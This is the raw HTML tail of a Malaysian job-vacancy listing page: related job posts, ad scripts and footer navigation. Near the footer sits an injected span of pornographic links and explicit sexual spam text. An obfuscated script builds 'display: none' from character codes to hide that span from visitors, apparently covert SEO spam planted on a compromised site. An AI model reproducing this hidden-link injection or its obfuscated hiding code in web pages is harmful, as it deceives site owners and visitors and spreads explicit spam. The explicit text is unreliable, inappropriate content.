'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-office-office-boys-di-excel-maid-agency/" rel="prev">Jawatan Kosong Terkini Office Boys Di Excel Maid Agency</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-technical-assistant-di-virtual-asset-system/" rel="next">Jawatan Kosong Terkini Technical Assistant Di Virtual Asset System</a></p>
			</div>
		
	</section>
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="rmts-2" class=" h-ni w-nt primary-sidebar-widget widget widget_rmts"><div class="rmts  rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18539-1502755652" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18539" data-type="code"><div id="rmts-18539-1502755652-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18539-1502755652');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('rmts-18539-1502755652-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:320px;height:480px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18539-1502755652-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18539-1502755652-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18539-1502755652-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="rmts-3" class=" h-ni w-nt secondary-sidebar-widget widget widget_rmts"><div class="rmts  rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18542-1647652401" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18542" data-type="code"><div id="rmts-18542-1647652401-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18542-1647652401');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('rmts-18542-1647652401-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:120px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18542-1647652401-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18542-1647652401-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18542-1647652401-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="more-stories left more-stories-thumbnail-1"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		More Stories
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-66290 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Jawatan Kosong Pejabat Pendidikan Daerah Jeli" data-src="https://infokerjaya.org/wp-content/uploads/2024/03/Pejabat-Pendidikan-Daerah-Jeli-info-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pejabat-Pendidikan-Daerah-Jeli-info-86x64.png&quot;,&quot;210&quot;:&quot;Pejabat-Pendidikan-Daerah-Jeli-info-210x136.png&quot;,&quot;1200&quot;:&quot;Pejabat-Pendidikan-Daerah-Jeli-info.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/12/jawatan-kosong-pejabat-pendidikan-daerah-jeli/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/12/jawatan-kosong-pejabat-pendidikan-daerah-jeli/" class="post-url post-title">
			Jawatan Kosong Pejabat Pendidikan Daerah Jeli		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T17:00:06+08:00">Dec 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-48876 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Jawatan Kosong Jabatan Perdana Menteri (JPM)" data-src="https://infokerjaya.org/wp-content/uploads/2018/02/Jabatan-Perdana-Menteri-JPM-info-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2018\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jabatan-Perdana-Menteri-JPM-info-86x64.png&quot;,&quot;210&quot;:&quot;Jabatan-Perdana-Menteri-JPM-info-210x136.png&quot;,&quot;1200&quot;:&quot;Jabatan-Perdana-Menteri-JPM-info.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/12/jawatan-kosong-jabatan-perdana-menteri-jpm/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/12/jawatan-kosong-jabatan-perdana-menteri-jpm/" class="post-url post-title">
			Jawatan Kosong Jabatan Perdana Menteri (JPM)		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T16:55:52+08:00">Dec 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-33496 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Terkini Adabi Consumer Industries Sdn Bhd" title="Jawatan Kosong Terkini Adabi Consumer Industries Sdn Bhd" data-src="https://infokerjaya.org/wp-content/uploads/2022/02/Jawatan-Kosong-Terkini-Jawatan-Kosong-Adabi-Consumer-Industries-Sdn-Bhd-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Terkini-Jawatan-Kosong-Adabi-Consumer-Industries-Sdn-Bhd-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Terkini-Jawatan-Kosong-Adabi-Consumer-Industries-Sdn-Bhd-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Terkini-Jawatan-Kosong-Adabi-Consumer-Industries-Sdn-Bhd.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/12/jawatan-adabi-consumer-industries-sdn-bhd/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/12/jawatan-adabi-consumer-industries-sdn-bhd/" class="post-url post-title">
			Jawatan Kosong Terkini Adabi Consumer Industries Sdn Bhd		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T16:50:02+08:00">Dec 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-44873 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Pensyarah ~ Universiti Kuala Lumpur (UNIKL)" title="Jawatan Kosong Universiti Kuala Lumpur (UNIKL)" data-src="https://infokerjaya.org/wp-content/uploads/2022/09/Jawatan-Kosong-Admin-_-Universiti-Kuala-Lumpur-UNIKL-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Admin-_-Universiti-Kuala-Lumpur-UNIKL-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Admin-_-Universiti-Kuala-Lumpur-UNIKL-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Admin-_-Universiti-Kuala-Lumpur-UNIKL.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/12/jawatan-universiti-kuala-lumpur-unikl/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/12/jawatan-universiti-kuala-lumpur-unikl/" class="post-url post-title">
			Jawatan Kosong Universiti Kuala Lumpur (UNIKL)		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T16:46:46+08:00">Dec 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-41234 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Pertubuhan Berita Nasional Malaysia (BERNAMA)" title="Jawatan Kosong Pertubuhan Berita Nasional Malaysia (BERNAMA)" data-src="https://infokerjaya.org/wp-content/uploads/2022/06/Jawatan-Kosong-Pertubuhan-Berita-Nasional-Malaysia-BERNAMA-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Pertubuhan-Berita-Nasional-Malaysia-BERNAMA-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Pertubuhan-Berita-Nasional-Malaysia-BERNAMA-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Pertubuhan-Berita-Nasional-Malaysia-BERNAMA.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/12/jawatan-kosong-bernama/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/12/jawatan-kosong-bernama/" class="post-url post-title">
			Jawatan Kosong Pertubuhan Berita Nasional Malaysia (BERNAMA)		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T16:30:00+08:00">Dec 3, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_635517325 = '{"query":{"count":5,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"5","post__not_in":[14663],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[783,25],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"remove_duplicates_ids":"14663","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":5}},"remove_duplicates":"1","remove_duplicates_ids":"14663","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"931e6bc"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="635517325"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="635517325" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 1,737</span>
			</div></div><div class='bs-injection bs-injection-post_before_footer bs-injection-3-col bs-vc-content'><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12 bf-2-main-column-size"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-6 bs-listing-single-tab">		<p class="section-heading sh-t2 sh-s2 main-term-none">

		
							<span class="h-text main-term-none main-link">
						Jawatan Pilihan Editor					</span>
			
		
		</p>
			<div class="listing listing-modern-grid listing-modern-grid-6 clearfix slider-overlay-colored bsw-10">
				<div class="mg-col mg-col-1">
				<div class="post-77091 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  title="Jawatan Kosong Terkini Kolej Universiti Islam Johor Sultan Ibrahim" data-src="https://infokerjaya.org/wp-content/uploads/2023/08/Kolej-Universiti-Islam-Johor-Sultan-Ibrahim-KUIJSI-info-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2023\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Kolej-Universiti-Islam-Johor-Sultan-Ibrahim-KUIJSI-info-210x136.png&quot;,&quot;279&quot;:&quot;Kolej-Universiti-Islam-Johor-Sultan-Ibrahim-KUIJSI-info-279x220.png&quot;,&quot;357&quot;:&quot;Kolej-Universiti-Islam-Johor-Sultan-Ibrahim-KUIJSI-info-357x210.png&quot;,&quot;750&quot;:&quot;Kolej-Universiti-Islam-Johor-Sultan-Ibrahim-KUIJSI-info-750x430.png&quot;,&quot;1200&quot;:&quot;Kolej-Universiti-Islam-Johor-Sultan-Ibrahim-KUIJSI-info.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/11/jawatan-kosong-terkini-kolej-universiti-islam-johor-sultan-ibrahim/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/11/jawatan-kosong-terkini-kolej-universiti-islam-johor-sultan-ibrahim/" class="post-url post-title">
				Jawatan Kosong Terkini Kolej Universiti Islam Johor Sultan Ibrahim			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T16:35:07+08:00">Nov 28, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="77091"><i class="bf-icon  bsfi-fire-1"></i>975</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-46872 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  alt="Jawatan Kosong Protege Pertubuhan Peladang Kebangsaan (NAFAS)" title="Jawatan Kosong Pertubuhan Peladang Kebangsaan (NAFAS)" data-src="https://infokerjaya.org/wp-content/uploads/2022/12/Jawatan-Kosong-Pertubuhan-Peladang-Kebangsaan-NAFAS-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jawatan-Kosong-Pertubuhan-Peladang-Kebangsaan-NAFAS-210x136.png&quot;,&quot;279&quot;:&quot;Jawatan-Kosong-Pertubuhan-Peladang-Kebangsaan-NAFAS-279x220.png&quot;,&quot;357&quot;:&quot;Jawatan-Kosong-Pertubuhan-Peladang-Kebangsaan-NAFAS-357x210.png&quot;,&quot;750&quot;:&quot;Jawatan-Kosong-Pertubuhan-Peladang-Kebangsaan-NAFAS-750x430.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Pertubuhan-Peladang-Kebangsaan-NAFAS.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/11/pertubuhan-peladang-kebangsaan-nafas/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/11/pertubuhan-peladang-kebangsaan-nafas/" class="post-url post-title">
				Jawatan Kosong Pertubuhan Peladang Kebangsaan (NAFAS)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-13T11:01:07+08:00">Nov 13, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="46872"><i class="bf-icon  bsfi-fire-4"></i>4,707</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-22067 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  title="Jawatan Kosong Pihak Berkuasa Penerbangan Awam Malaysia (CAAM)" data-src="https://infokerjaya.org/wp-content/uploads/2025/05/Pihak-Berkuasa-Penerbangan-Awam-Malaysia-CAAM-info-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2025\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pihak-Berkuasa-Penerbangan-Awam-Malaysia-CAAM-info-210x136.png&quot;,&quot;279&quot;:&quot;Pihak-Berkuasa-Penerbangan-Awam-Malaysia-CAAM-info-279x220.png&quot;,&quot;357&quot;:&quot;Pihak-Berkuasa-Penerbangan-Awam-Malaysia-CAAM-info-357x210.png&quot;,&quot;750&quot;:&quot;Pihak-Berkuasa-Penerbangan-Awam-Malaysia-CAAM-info-750x430.png&quot;,&quot;1200&quot;:&quot;Pihak-Berkuasa-Penerbangan-Awam-Malaysia-CAAM-info.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/11/caam/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/11/caam/" class="post-url post-title">
				Jawatan Kosong Pihak Berkuasa Penerbangan Awam Malaysia (CAAM)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-20T10:07:51+08:00">Nov 20, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="22067"><i class="bf-icon  bsfi-fire-4"></i>4,941</span>		</div>
				</div>
	</div>
	</div >
		</div>
		<div class="mg-col mg-col-2">
				<div class="post-95856 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  title="Jawatan Kosong UUM Holdings" data-src="https://infokerjaya.org/wp-content/uploads/2025/11/UUM-Holdings-info-1-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;UUM-Holdings-info-1-210x136.png&quot;,&quot;279&quot;:&quot;UUM-Holdings-info-1-279x220.png&quot;,&quot;357&quot;:&quot;UUM-Holdings-info-1-357x210.png&quot;,&quot;750&quot;:&quot;UUM-Holdings-info-1-750x430.png&quot;,&quot;1200&quot;:&quot;UUM-Holdings-info-1.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/11/jawatan-kosong-uum-holdings/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/11/jawatan-kosong-uum-holdings/" class="post-url post-title">
				Jawatan Kosong UUM Holdings			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-27T12:37:11+08:00">Nov 27, 2025</time></span>
				<span class="views post-meta-views rank-default" data-bpv-post="95856"><i class="bf-icon  fa fa-eye"></i>114</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-33680 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  alt="Jawatan Kosong Suruhanjaya Perkhidmatan Awam Negeri Pahang (SPANP)" title="Jawatan Kosong Suruhanjaya Perkhidmatan Awam Negeri Pahang (SPANP)" data-src="https://infokerjaya.org/wp-content/uploads/2022/06/Jawatan-Kosong-Suruhanjaya-Perkhidmatan-Awam-Negeri-Pahang-SPANP-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jawatan-Kosong-Suruhanjaya-Perkhidmatan-Awam-Negeri-Pahang-SPANP-210x136.png&quot;,&quot;279&quot;:&quot;Jawatan-Kosong-Suruhanjaya-Perkhidmatan-Awam-Negeri-Pahang-SPANP-279x220.png&quot;,&quot;357&quot;:&quot;Jawatan-Kosong-Suruhanjaya-Perkhidmatan-Awam-Negeri-Pahang-SPANP-357x210.png&quot;,&quot;750&quot;:&quot;Jawatan-Kosong-Suruhanjaya-Perkhidmatan-Awam-Negeri-Pahang-SPANP-750x430.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Suruhanjaya-Perkhidmatan-Awam-Negeri-Pahang-SPANP.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/11/jawatan-kosong-spanp/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/11/jawatan-kosong-spanp/" class="post-url post-title">
				Jawatan Kosong Suruhanjaya Perkhidmatan Awam Negeri Pahang (SPANP)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T19:30:55+08:00">Nov 28, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="33680"><i class="bf-icon  bsfi-fire-4"></i>4,790</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-82780 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  title="Jawatan Kosong Pusat Aktiviti Warga Emas" data-src="https://infokerjaya.org/wp-content/uploads/2025/01/Pusat-Aktiviti-Warga-Emas-info-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pusat-Aktiviti-Warga-Emas-info-210x136.png&quot;,&quot;279&quot;:&quot;Pusat-Aktiviti-Warga-Emas-info-279x220.png&quot;,&quot;357&quot;:&quot;Pusat-Aktiviti-Warga-Emas-info-357x210.png&quot;,&quot;750&quot;:&quot;Pusat-Aktiviti-Warga-Emas-info-750x430.png&quot;,&quot;1200&quot;:&quot;Pusat-Aktiviti-Warga-Emas-info.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/12/jawatan-kosong-pusat-aktiviti-warga-emas/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/12/jawatan-kosong-pusat-aktiviti-warga-emas/" class="post-url post-title">
				Jawatan Kosong Pusat Aktiviti Warga Emas			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-03T11:36:28+08:00">Dec 3, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="82780"><i class="bf-icon  bsfi-fire-1"></i>912</span>		</div>
				</div>
	</div>
	</div >
		</div>
	</div>
</div></div></div></div></div>
<span class="cp-load-after-post"></span><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Info Kerjaya Link Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2469967196718050"
     data-ad-slot="2002824183"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
</div>	<span id="4371436"><a href="http://vlxxviet.net/" target="_blank">sex không che</a> having a hard boner in her throat makes hotty very lusty. <a href="https://yourbunnywrote.net/">sex videos</a> pledges fucking dildos. wild doggy style at the kitchen.<a href="https://anybunny.cc/" target="_blank">black porn</a></span>

<script>(function(a,r,n,u){u.getElementById(n).style[String.fromCharCode(a,a+5,r+5)+'play']=String.fromCharCode(r,r+1,r,a+1);})(100,110,'437'+(981+455),document)</script><footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2275"><a href="https://infokerjaya.org/hubungi/">Contact</a></li>
